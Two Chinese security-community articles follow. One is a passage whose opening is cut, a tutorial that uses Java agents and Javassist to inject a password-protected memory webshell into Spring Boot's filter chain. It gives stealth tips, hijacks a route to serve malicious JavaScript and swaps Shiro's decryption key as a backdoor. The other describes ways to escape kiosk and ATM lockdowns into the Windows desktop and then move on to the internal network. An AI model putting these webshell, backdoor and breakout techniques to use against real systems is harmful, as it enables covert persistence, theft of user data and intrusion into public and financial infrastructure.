// 增加一个 Class 文件的转换器,转换器用于改变 Class 二进制流的数据,参数 canRetransform 设置是否允许重新转换。在类加载之前,重新定义 Class 文件,ClassDefinition 表示对一个类新的定义,如果在类加载之后,需要使用 retransformClasses 方法重新定义。addTransformer方法配置之后,后续的类加载都会被Transformer拦截。对于已经加载过的类,可以执行retransformClasses来重新触发这个Transformer的拦截。类加载的字节码被修改后,除非再次被retransform,否则不会恢复。
void addTransformer(ClassFileTransformer transformer);
// 删除一个类转换器
boolean removeTransformer(ClassFileTransformer transformer);
// 在类加载之后,重新定义 Class。这个很重要,该方法是1.6 之后加入的,事实上,该方法是 update 了一个类。
void retransformClasses(Class<?>... classes) throws UnmodifiableClassException;
......
}
在`addTransformer()`方法中,有一个参数`ClassFileTransformer
transformer`。这个参数将帮助我们完成字节码的修改工作。
## ClassFileTransformer
这是一个接口,它提供了一个`transform`方法:
public interface ClassFileTransformer {
default byte[]
transform( ClassLoader loader,
String className,
Class<?> classBeingRedefined,
ProtectionDomain protectionDomain,
byte[] classfileBuffer) {
....
}
}
这个接口的功能在注释中写道(经过翻译):
// 代理使用addTransformer方法注册此接口的实现,以便在加载,重新定义或重新转换类时调用转换器的transform方法。该实现应覆盖此处定义的转换方法之一。在Java虚拟机定义类之前,将调用变压器。
// 有两种转换器,由Instrumentation.addTransformer(ClassFileTransformer,boolean)的canRetransform参数确定:
// 与canRetransform一起添加的具有重转换能力的转换器为true
// 与canRetransform一起添加为false或在Instrumentation.addTransformer(ClassFileTransformer)处添加的无法重新转换的转换器
// 在addTransformer中注册了转换器后,将为每个新的类定义和每个类重新定义调用该转换器。具有重转换功能的转换器也将在每个类的重转换上被调用。使用ClassLoader.defineClass或其本机等效项来请求新的类定义。使用Instrumentation.redefineClasses或其本机等效项进行类重新定义的请求。使用Instrumentation.retransformClasses或其本机等效项进行类重新转换的请求。在验证或应用类文件字节之前,将在处理请求期间调用转换器。如果有多个转换器,则通过链接转换调用来构成转换。也就是说,一次转换所返回的字节数组成为转换的输入(通过classfileBuffer参数)。
简单概括一下:
1. 使用`Instrumentation.addTransformer()`来加载一个转换器。
2. 转换器的返回结果(`transform()`方法的返回值)将成为转换后的字节码。
3. 对于没有加载的类,会使用`ClassLoader.defineClass()`定义它;对于已经加载的类,会使用`ClassLoader.redefineClasses()`重新定义,并配合`Instrumentation.retransformClasses`进行转换。
现在已经知道了怎样能修改Class的字节码,具体的做法还需要用到另一个工具——`javassist`。
## javassist
### javassist 简介
> Javassist (JAVA programming ASSISTant) 是在 Java 中编辑字节码的类库;它使 Java
> 程序能够在运行时定义一个新类, 并在 JVM 加载时修改类文件。
>
>
> 我们常用到的动态特性主要是反射,在运行时查找对象属性、方法,修改作用域,通过方法名称调用方法等。在线的应用不会频繁使用反射,因为反射的性能开销较大。其实还有一种和反射一样强大的特性,但是开销却很低,它就是Javassit。
>
> 与其他类似的字节码编辑器不同, Javassist 提供了两个级别的 API: 源级别和字节码级别。 如果用户使用源级 API, 他们可以编辑类文件,
> 而不知道 Java 字节码的规格。 整个 API 只用 Java 语言的词汇来设计。 您甚至可以以源文本的形式指定插入的字节码; Javassist
> 在运行中编译它。 另一方面, 字节码级 API 允许用户直接编辑类文件作为其他编辑器。
由于我们的目的只是修改某个类的某个方法,所以下面只介绍这一部分,更多的信息可以参考下面的参考资料。
### ClassPool
这个类是`javassist`的核心组件之一。
来看一下官方对他的介绍:
>
> `ClassPool`是`CtClass`对象的容器。`CtClass`对象必须从该对象获得。如果`get()`在此对象上调用,则它将搜索表示的各种源`ClassPath`
> 以查找类文件,然后创建一个`CtClass`表示该类文件的对象。创建的对象将返回给调用者。
简单来说,这就是个容器,存放的是`CtClass`对象。
获得方法: `ClassPool cp = ClassPool.getDefault();`。通过 `ClassPool.getDefault()` 获取的
`ClassPool` 使用 JVM 的类搜索路径。 **如果程序运行在 JBoss 或者 Tomcat 等 Web 服务器上,ClassPool
可能无法找到用户的类** ,因为 Web 服务器使用多个类加载器作为系统类加载器。在这种情况下, **ClassPool 必须添加额外的类搜索路径** 。
`cp.insertClassPath(new ClassClassPath(<Class>));`
### CtClass
可以把它理解成加强版的`Class`对象,需要从`ClassPool`中获得。
获得方法:`CtClass cc = cp.get(ClassName)`。
### CtMethod
同理,可以理解成加强版的`Method`对象。
获得方法:`CtMethod m = cc.getDeclaredMethod(MethodName)`。
这个类提供了一些方法,使我们可以便捷的修改方法体:
public final class CtMethod extends CtBehavior {
// 主要的内容都在父类 CtBehavior 中
}
// 父类 CtBehavior
public abstract class CtBehavior extends CtMember {
// 设置方法体
public void setBody(String src);
// 插入在方法体最前面
public void insertBefore(String src);
// 插入在方法体最后面
public void insertAfter(String src);
// 在方法体的某一行插入内容
public int insertAt(int lineNum, String src);
}
传递给方法 `insertBefore()` ,`insertAfter()` 和 `insertAt()` 的 String 对象
**是由`Javassist` 的编译器编译的**。 由于编译器支持语言扩展,以 $ 开头的几个标识符有特殊的含义:
符号 | 含义
---|---
`$0`, `$1`, `$2`, ... | `$0 = this; $1 = args[1] .....`
`$args` | 方法参数数组.它的类型为 `Object[]`
`$$` | 所有实参。例如, `m($$)` 等价于 `m($1,$2,`...`)`
`$cflow(`...`)` | `cflow` 变量
`$r` | 返回结果的类型,用于强制类型转换
`$w` | 包装器类型,用于强制类型转换
`$_` | 返回值
详细的内容可以看[Javassist 使用指南(二)](https://www.jianshu.com/p/b9b3ff0e1bf8)。
### 示例
接下来使用一个小示例来更好的说明这个工具的用法。
目标程序 `hello.jar`,使用`Scanner`是为了在注入前不让程序结束:
// HelloWorld.java
public class HelloWorld {
public static void main(String[] args) {
hello h1 = new hello();
h1.hello();
// 输出当前进程的 pid
System.out.println("pid ==> " + [pid])
// 产生中断,等待注入
Scanner sc = new Scanner(System.in);
sc.nextInt();
hello h2 = new hello();
h2.hello();
System.out.println("ends...");
}
}
// hello.java
public class hello {
public void hello() {
System.out.println("hello world");
}
}
Java agent `agent.jar`:
// AgentDemo.java
public class AgentDemo {
public static void agentmain(String agentArgs, Instrumentation inst) throws IOException, UnmodifiableClassException {
Class[] classes = inst.getAllLoadedClasses();
// 判断类是否已经加载
for (Class aClass : classes) {
if (aClass.getName().equals(TransformerDemo.editClassName)) {
// 添加 Transformer
inst.addTransformer(new TransformerDemo(), true);
// 触发 Transformer
inst.retransformClasses(aClass);
}
}
}
}
// TransformerDemo.java
// 如果在使用过程中找不到javassist包中的类,那么可以使用URLCLassLoader+反射的方式调用
public class TransformerDemo implements ClassFileTransformer {
// 只需要修改这里就能修改别的函数
public static final String editClassName = "com.xxxx.hello.hello";
public static final String editClassName2 = editClassName.replace('.', '/');
public static final String editMethod = "hello";
@Override
public byte[] transform(...) throws IllegalClassFormatException {
try {
ClassPool cp = ClassPool.getDefault();
if (classBeingRedefined != null) {
ClassClassPath ccp = new ClassClassPath(classBeingRedefined);
cp.insertClassPath(ccp);
}
CtClass ctc = cp.get(editClassName);
CtMethod method = ctc.getDeclaredMethod(editMethodName);
String source = "{System.out.println(\"hello transformer\");}";
method.setBody(source);
byte[] bytes = ctc.toBytes();
ctc.detach();
return bytes;
} catch (Exception e){
e.printStackTrace();
}
return null;
}
}
这个示例比较通用,需要更改不同的方法时只需要改变常量和source变量即可。
来看看效果:(输入1之前使用了Java agent)
可以看到的是当第二次调用`com.xxx.hello.hello#hello()`的时候,输出的内容变成了`hello transformer`。
## 内存马
既然现在已经能够修改方法体了,那就可以将木马放到 **某个一定会执行**
的方法内,这样的话,当访问任意路由的时候,就会调用木马。那么现在的问题就变成了,注入到哪一个类的哪个方法比较好。
众所周知,Spring boot 中内嵌了一个`embed Tomcat`作为容器,而在网上流传着很多版本的
Tomcat“无文件”内存马。这些内存马大多数都是通过 **重写/添加`Filter`**来实现的。既然Spring boot
使用了`Tomcat`,那么能不能照葫芦画瓢,通过`Filter`,实现一个Spring boot的内存马呢?当然是可以的。
### Spring Boot的Filter
对于一个WebServer来说,每次请求势必会进过大量的调用,一层一层读源码可不是一个好办法,至少不是一个快方法。这里我选择直接下断点调试。首先写一个Spring
Boot的简单程序:
@Controller
public class helloController {
@RequestMapping("/index")
public String sayHello() {
try {
System.out.println("hello world");
} catch (Exception e) {
e.printStackTrace();
}
return "index";
}
}
直接在第17行下断点,开启debug,并在网页端访问`http://127.0.0.1:8080/index`,触发断点。此时的调用栈如下图所示(由于太长,只截取一部分):
在上图中,很明显的可以看到红框中存在很多的`doFilter`和`internalDoFilter`方法,他们大多来自于`ApplicationFilterChain`这个类。
来看看`ApplicationFilterChain`的`doFilter`方法:
@Override
public void doFilter(ServletRequest request, ServletResponse response)
throws IOException, ServletException {
if( Globals.IS_SECURITY_ENABLED ) {
final ServletRequest req = request;
final ServletResponse res = response;
try {
java.security.AccessController.doPrivileged(
new java.security.PrivilegedExceptionAction<Void>() {
@Override
public Void run()
throws ServletException, IOException {
internalDoFilter(req,res);
return null;
}
}
);
} catch (PrivilegedActionException pe) {
......
}
} else {
internalDoFilter(request,response);
}
}
乍一看内容挺多,其实总结下来就是——调用`this.internalDoFilter()`。所以再来简单看一下`internalDoFilter()`方法:
private void internalDoFilter(ServletRequest request,
ServletResponse response)
throws IOException, ServletException {
// Call the next filter if there is one
if (pos < n) {
......
}
}
这两个个方法拥有`Request`和`Response`参数。如果能重写其中一个,那就能控制所有的请求和响应!因此,用来作为内存马的入口点简直完美。这里我选择`doFilter()`方法,具体原因会在之后提到。
### Java agent修改 doFilter
只需要对上面的示例代码做一些变动即可。
1. 指定需要修改的类名和方法名:
public static final String editClassName = "org.apache.catalina.core.ApplicationFilterChain";
public static final String editClassName2 = editClassName.replace('.', '/');
public static final String editMethod = "doFilter";
2. 为了不破坏程序原本的功能,这里不再使用`setBody()`方法,而是采用`insertBefore()`:
method.insertBefore(source);
3. 出于方便考虑,实现一个`readSource()`方法,从文件中读取数据。:
String source = this.readSource("start.txt");
public static String readSource(String name) {
String result = "";
// result = name文件的内容
return result;
}
4. 在`start.txt`中,写入恶意代码:
{
javax.servlet.http.HttpServletRequest request = $1;
javax.servlet.http.HttpServletResponse response = $2;
request.setCharacterEncoding("UTF-8");
String result = "";
String password = request.getParameter("password");
if (password != null) {
// change the password here
if (password.equals("xxxxxx")) {
String cmd = request.getParameter("cmd");
if (cmd != null && cmd.length() > 0) {
// 执行命令,获取回显
}
response.getWriter().write(result);
return;
}
}
}
### 注入示例
注入之前,访问`http://127.0.0.1:8080/`:
注入Java agent:
注入后,访问`http://127.0.0.1:8080/?password=xxx&exec=ls -al`:
可以看到已经成功的执行了webshell。
当注入内存shell之后,http的请求流程如下(简化版):
到这儿,一个简单的Java agent 内存马就制作完成。
### 注意事项
1. <font color="red">由于某些中间件(例如nginx)只记录GET请求,使用POST方式发送数据会更加隐蔽。</font>
2. <font color="red">由于在Filter层过滤了http请求,访问任意的路由都可以执行恶意代码,为了隐蔽性不建议使用不存在的路由。</font>
3. <font color="red">agent可以注入多个,但是相同类名的transformer只能注入一个,所以要再次注入别的agent的时候记得更改一下类名。</font>
4. <font color="red">这种内存马一旦注入到目标程序中,除了重启没有办法直接卸载掉,因为修改掉了原本的类的字节码。</font>
既然如此,那我再把它改回去不就得了嘛。这就是我为什么选择`doFilter`方法的原因——逻辑简单,方便还原。它的逻辑只是调用了`internalDoFilter()`方法(简单来说)。还原就只需要`setBody()`即可:
// source.txt
{
final javax.servlet.ServletRequest req = $1;
final javax.servlet.ServletResponse res = $2;
$0.internalDoFilter(req,res);
}
## 拓展
当我们能够改变类的字节码,那能做的事情可多了去了,下面我提出两个例子,抛砖引玉。
### 路由劫持
再来假设这么一个情况:拿下来了站点A,同时其他的资产暂时没有更大的收获,需要使用其他方法来扩展攻击面。在A的`/login`中使用了`/static/js/1.js`,那就可以劫持这个路由,回显给他恶意的js代码。
实现的话,只需要在`start.txt`也就是即将插入的代码块中,判断一下当前访问的路由。
String uri = request.getRequestURI();
if (uri.equals("/static/js/1.js")) {
response.getWriter().write([恶意js代码]);
return;
}
那么当访问到`/login`的时候,浏览器发现引用了外部js——`/static/js/1.js`,就会去请求它,然而请求被我们修改后的`ApplicationFilterChain#doFilter()`拦截,返回了一个虚假的页面,导致资源被“替换”,恶意代码发挥作用。
### 替换shiro的key
shiro的漏洞已经到了家喻户晓的地步,在实际的渗透中,看到shiro都会使用各种工具扫描一下。而后来shiro采用随机密钥之后,攻击难度就增加了。现在假设有这么一个情况:通过shiro反序列化得到了目标主机的权限,然后偷偷的改掉目标的key,那么这个漏洞就只有你能够攻击,总某种意义上来说,帮人家修复了漏洞,也算是留了后门。
分析shiro反序列化漏洞的文章网上已经有很多了,这里就不再赘述,直接讲重点的地方。
**在解析rememberMe的时候,先将其base64解码,然后使用AES解密,在AES解密的时候,会调用`org.apache.shiro.mgt.AbstractRememberMeManager#getDecryptionCipherKey()`**,更改掉这个函数的返回值,就可以更改解密的密钥。实现也很简单,只需要改掉上面的常量和`start.txt`即可:
public static final String editClassName = "org.apache.catalina.core.ApplicationFilterChain";
public static final String editClassName2 = editClassName.replace('.', '/');
public static final String editMethod = "doFilter";
// start.txt (使用insertBefore())
{
$0.setCipherKey(org.apache.shiro.codec.Base64.decode("4AvVhmFLUs0KTA3Kprsdag=="));
}
// start.txt (使用setBody())
{
return (org.apache.shiro.codec.Base64.decode("4AvVhmFLUs0KTA3Kprsdag=="));
}
这里使用`vulhub/CVE-2016-4437`,演示一下效果:
注入前,使用`shiro_tool.jar`检验:
注入`shiroKey.jar`:
注入后,使用`shiro_tool.jar`检验:
可以看到shiro的key被成功更改。
## 参考资料
### Javassist
[Javaassist简介](https://www.jianshu.com/p/334a148b420a)
[Javassist 使用指南(一)](https://www.jianshu.com/p/43424242846b)
[JVM源码分析之javaagent原理完全解读](https://developer.aliyun.com/article/2946)
[javaagent使用指南](https://www.cnblogs.com/rickiyang/p/11368932.html)
[Java Agent基本简介和使用](https://www.jianshu.com/p/de6bde2e30a2)
### 内存马
[利用 intercetor 注入 spring 内存 webshell](https://landgrey.me/blog/19/)
[学Springboot必须要懂的内嵌式Tomcat启动与请求处理](https://www.jianshu.com/p/7dbaac902074) | 社区文章 |
# 【技术分享】自助终端机的常见入侵方式
##### 译文声明
本文是翻译文章,文章来源:T00ls
原文地址:<http://mp.weixin.qq.com/s/hKuhz6SZ7tXEHUqla1PsIQ>
译文仅供参考,具体内容表达以及含义原文为准。
****
**
**
**一、背景知识**
自助终端机是将触控屏和相关软件捆绑在一起再配以外包装用以查询用途的一种产品。其应用范围广泛,涉及到金融、交通、邮政系统、城市建设、工业控制等各行业,在机场、车站、银行、酒店、医院、展览馆等各处都能看到自助终端机的影子。
自助终端机采用的触摸屏的方式,用户点触计算机显示屏上的文字或图片就能实现对主机操作,从而使人机交互更为直接了当。同时使操作应用傻瓜化、快捷化因而这种技术极大提高了办事效率。
而这些自助终端机很多都是基于windows平台的,通常是采用将程序的窗口最大化,始终置前,隐藏系统桌面的方式,使用户只能在当前应用下操作,不能逃逸。
下面看看几个自助终端机的图片。
**1.珠海市公共自行车管理系统(跑的Windows XP系统)。**
**2.凯歌王朝KTV点歌系统。**
**3.北京地铁站刷卡入口处,看着虽小,其实也是windows系统。**
**4.电信便民服务终端为linux等等。**
**5.某银行ATM取款机其实采用Windows系统(看输入法)。** 顺便来几张某ATM机内部
**二、常见绕过方法**
以上终端机大都为windows系统,有多种绕过方式,由于具体的情况与应用程序有关,因而不同程序情况不同,没有统一的方法,
技巧方法得自己摸索。个人感觉没有什么技术含量(有的涉及RFID等等之类的暂不讨论),只是看你思路是否放的开。总结收集了几个案例,其中众多的是实测,其他的案例收集自wooyun等站点(已注明作者)。总结了以下几个方法。
**(一)通过特定操作,使程序报错。**
由于终端机通常是触控的,有时通过构造特定的错误操作,或频繁的点击等方式使程序报错,或造成内存爆满,从而弹出错误信息,而此时通过出错信息能找到入口。当然让程序报错的方式各种各样,要灵活发现,有的甚至直接进入桌面。
**如下的几个案例**
1.中国移动话费充值终端机,输入错误的手机号,并点击忘记密码,程序报错,同时右下角出现语言栏提示,点击提示即可调用本地资源管理器,从而进入系统。
图1-1
图1-2
2.双流机场查询系统终端
频繁点击屏幕,通常是多点多次触控,使程序响应不过来,进而崩溃,进入桌面。
图2-1
图2-2
程序报错,结束进程,进入桌面。
图2-3
3.中国电信自助服务终端,输入错误信息,使程序报错,右下角弹出语言栏,进一步利用从而进入本地资源管理器。
如图3-1
如图3-2
总之,出错的原因各种各样,可以采取多种方式,多次尝试,很多情况下都会报错的,报错进而就可能找到入口了。
**(二)通过右键菜单**
这样的案例,通常是因为没有屏蔽右键菜单或者一些敏感选项。长按某一位置,几秒后弹出右键菜单选项,通常通过右键菜单的一些选项,比如“属性”、“打印机设置”、“另存为”、“打印”、“关于”之类的选项进行利用。另存为则直接弹出windows资源管理器,然后继续右键,选择资源管理器,找到osk.exe和taskmgr.exe,结束相关进程,从而进入桌面系统。具体情况灵活多变。
1.白云机场免费上网终端
未屏蔽敏感右键菜单,点出右键菜单后,有目标另存为、属性等众多敏感选项,从而调出资源管理器进入桌面。
如图1-1 调用资源管理器
图1-2,进入后可以访问外网
2.中国移动自助营业终端机
通过右键菜单,选择添加打印机,一步步找到本地资源管理器,从而进一步进入系统。
图2-1
图2-2
图2-3
3.自动售药机
通过右键,找到关于信息,然后一步步调出资源管理器,进一步进入系统。
图3-1
图3-2
图3-3
图3-4
4.图书馆一终端查询机。仔细寻找发现一处右键可以进行“打印预览”的选项,从而通过打印预览进入桌面系统
如图4-1
如图4-2调出浏览器
如图4-3进入桌面系统
**(三)通过页面的一些调用本地程序的按钮**
比如“打印按钮”、“发邮件”、“安装程序按钮”、“帮助链接”等等。通常程序会调用本地浏览器或软件,从而进行利用利用。
1.电信便民终端通过页面的打印按钮,调出资源管理,系统为linux。
如图1-1
如图1-2
如图1-3
如图1-4
如图1-5,为linux,不像windows那样容易进入桌面系统。
2.图书馆一查询设备
图2-1 调出“打印预览”
图2-2 点击“帮助信息”调用本地浏览器。
从而用多种方法进入桌面系统。此处选择“工具-internet选项-浏览历史记录-设置-查看文件”然后打开屏幕键盘和任务管理器。
图2-3进入桌面
3.中关村地下购物广场终端
通过发送邮件按钮,调出outlook,进而可以调用本地资源管理器,从而进入系统。
如图3-1
如图3-2
**(四)通过输入法、屏幕键盘、快捷键等方法**
很多终端有时因为错误,或者设置问题会直接显示输入法。通常可以通过右键输入法等找到资源管理器。有的拼音输入法直接显示出来,有的可以直接利用。而输入法有时,比如qq输入法、搜狗输入法通常都可以调用本地浏览器等等。
1.邮政自助终端机按快捷键CTRL+S 调出资源管理器,进行进一步利用
2.通过输入法绕过
图2-1 显示输入法
图2-2
点击帮助,出现提示,找不到文件。然后就调用打开了资源管理器了
图2-3进入系统
图2-4
**(五)通过XSS**
主要是一些移动终端应用。此类APP,往往对意见反馈等地方未过滤完全,通过提交跨站代码,从而盗取管理app的cookie,进而拿到app管理后台,获得所需信息。
1.京东LeBook安卓客户端
图1-1 反馈意见处过滤不严
图1-2 盗取cookie并利用。
**(六)可以物理接触终端机的电源线、网线的情况下**
在可以物理接触终端机的情况下,可以将电源拔掉,然后终端机重启。当出来桌面时候,快速的点击开始-程序-启动。将启动栏目的程序删掉。然后继续重启,默认的重启后不会调用原有的程序(当然是针对没有还原系统的终端机来说,很多都是没有的),从而进入桌面系统;二,可以直接拔掉网线,程序有时会弹出错误提示,从而进一步操作进入终端机
三、可以在重新插拔电源后进行
1.可以接触物理电源
图1-1,拔掉电源插头,重新插上,系统重启
图1-2删掉快捷方式,未成功。
图1-3强制关机
致使相关文件丢失,再重启,当windows进行自检丢失文件时,直接按确认,取消检查,从而进入系统时候报错,最终进入系统。
图1-4
**(六)其他方法**
比如有的提示安装证书,则在安装选择路径的过程中可以找到资源管理器。有的带有USB接口的,可以插U盘U盾等绕过。有的是flash页面,通过flash的设置选项调用本地资源,进而绕过。还有各种其他的方式使终端机崩溃的。
比如旺财的利用磁卡导致ATM关机, 地址
http://hi.baidu.com/kevin2600/item/35af9d41f159d2ed1e19bcf6
1.邮政安装证书提示,寻找资源管理器。
图1-1
通过安装证书提示,进一步寻找资源管理器,最终进入桌面系统。(貌似已修复)
**(七)利用**
进入触屏界面后该如何操作?调出资源管理器,然后调出最基本的几个程序。进入c:windowssystem32目录下。一般先打开osk.exe,此为屏幕键盘程序;
taskmgr.exe任务管理器,用来结束相应的程序;cmd.exe用来执行命令。接下来判断所处的网络环境,进行进一步的内网渗透了。
**三、总结**
本文只讨论了终端机本身如何绕过应用程序进入桌面系统,并未进行具体的内网渗透测试。其实通过终端机进行入侵或许会给你的渗透带来一丝便利。比如在机场获得一台终端机的权限后,进入内网,如果网络控制的不严格,可能会对一些重要系统造成影响。具体的渗透案例此文不讲述了,放开思路最重要。不是什么技术活,欢迎批评指正与补充。 | 社区文章 |
Subsets and Splits